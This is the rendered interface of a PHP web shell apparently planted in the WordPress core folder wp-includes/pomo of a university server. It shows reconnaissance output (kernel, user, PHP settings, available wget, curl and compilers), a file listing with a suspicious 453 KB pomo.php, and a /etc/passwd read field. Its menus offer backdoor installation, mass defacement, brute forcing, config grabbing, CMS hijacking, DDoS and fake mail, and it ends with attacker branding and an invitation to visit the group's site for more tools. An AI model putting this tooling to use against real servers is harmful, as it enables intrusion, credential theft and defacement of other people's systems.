 Uname: Linux server-c.uma.ac.id 3.10.0-962.3.2.lve1.5.82.el7.x86_64 #1 SMP Tue Oct 31 10:15:24 UTC 2023 x86_64 x86_64 x86_64 GN
Tesla
Version: 4.1
User: 1102 [ greenmetricumaa ] Group: 1106 [ greenmetricumaa ]
PHP: 7.4.33 Safe Mode: OFF
ServerIP: Your IP:
JKT48
DateTime: 2024-01-02 03:19:44
Domains: Cant Read [ /etc/named.conf ]
HDD: Total:736.42 GB Free:87.48 GB [11%]
Useful : gcc cc ld make php perl python tar gzip
Downloader: wget curl
Disable Functions: All Functions Accessible
CURL : ON | SSH2 : OFF | Magic Quotes : OFF | MySQL : ON | MSSQL : OFF | PostgreSQL : OFF | Oracle : OFF | CGI : ON
hackncorp.id
Open_basedir : NONE | Safe_mode_exec_dir : NONE | Safe_mode_include_dir : NONE
SoftWare: Apache
PWD: /home/greenmetricumaa/public_html/wp-includes/pomo/ [ Home Shell ]
Process | Eval | SQL Manager | Database Dumper | Column Dumper | En-Decoder | ZONE-H | DDOS | ByPasser | Cgl Shell | Hash Tools | Port Scaner | Open BaseDir | Fake Mail | Compressor | DeCompressor | Index Changer | Add New
Admin | Shell Injectors | PHP2XML | CloudFlare | Whmcs DeCoder | Symlink | Mass Defacer | BruteForcer | Searcher | Config Grabber | Fake Page | Archive Manager | CMS Hijacker | Remote Upload | Install BackDoor | Whois | Remove Shell |
Settings | About Us | LogOut |
pomo New Tab +
Filter: Sort By: Name Direction: Ascending limit: 0 Files Count: 8
Name Size Modify Owner/Group Permissions Actions
| .. | dir 2024-01-01 10:32:04 greenmetricumaa/greenmetricumaa 0755 >> d?r?w?x?r?-x?r?-x? R T X
entry.php 3.59 KB 2024-01-01 10:31:23 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
mo.php 9.32 KB 2024-01-01 10:31:23 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
plural-forms.php 7.46 KB 2024-01-01 10:31:22 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
po.php 15.00 KB 2024-01-01 10:31:22 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
pomo.php 452.97 KB 2024-01-02 03:19:24 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
streams.php 7.75 KB 2024-01-01 10:31:23 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
translations.php 9.83 KB 2024-01-01 10:31:23 greenmetricumaa/greenmetricumaa 0644 >> -?r?w?-r?--r?-- R T E D X
Delete
Make File : Make Dir : Delete : Chmod :
Change Dir : Read File :
/home/greenmetricumaa/public_html/wp-includ /etc/passwd
Execute :
Terminal
©JKT48
Upload file:
Choose file
[ T3RS4K1T1 © 2021-2024 ]
Greezt To ! hackncorp.id visit fo more tools!!